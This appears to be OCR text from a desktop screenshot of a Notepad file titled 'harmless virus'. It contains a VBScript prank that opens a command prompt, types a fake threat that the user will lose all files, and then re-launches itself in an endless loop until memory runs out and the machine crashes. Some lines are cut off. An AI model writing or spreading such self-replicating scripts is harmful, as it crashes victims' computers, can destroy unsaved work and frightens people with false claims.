 R.studio
Discord
red
Macro
ShareX
JJSploit_Inst...
CapCut
GeometryD...
BlueStacks X
New Text
Document
trash
Roblox
Studio
Waterfo
Class
*harmless virus - Notepad
File
Edit
View
Set wshshell = wscript.CreateObject("WScript.Shell")
Wshshell.run "CMD"
wscript.sleep 90
wshshell.sendkeys "if you see these u most likely downladed an dangerous virus these virus will not slow down ure co
to delete me is by rebuting youre computer and lose all youre files good luck with that... u will need it"
If Not WScript.Arguments.Named.Exists("task") Then
Do
With CreateObject("WScript.Shell").Exec("""" & WScript.FullName & """ """ & WScript.ScriptFullName & """ ""/
Do While .Status = 0
WScript.Sleep 0.1
Loop
End With
Loop
End If
these script will spam the same CMD file or Notebad ( if u selested ) untill theyr ram memory will crash
these virus is mostly harmless because when u re enter u can eazl
9:17 AM
7/6/2022